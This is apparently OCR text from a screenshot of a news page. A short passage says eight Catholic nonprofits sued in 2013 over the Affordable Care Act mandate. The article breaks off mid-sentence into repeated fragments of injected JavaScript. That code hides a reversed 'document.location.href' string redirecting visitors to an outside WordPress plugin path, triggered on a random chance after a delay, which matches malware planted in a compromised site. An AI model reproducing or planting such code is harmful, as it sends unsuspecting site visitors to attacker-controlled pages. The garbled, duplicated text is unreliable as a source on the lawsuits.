
Court of Michigan and the Middle District Court of
Tennessee.
Eight Catholic nonprofits, including the Catholic Diocese
of Nashville and Aquinas College in Nashville, claimed in
separate 2013 lawsuits that the Affordable Care Act’s
mandate violates the Religious Free
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom Res
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va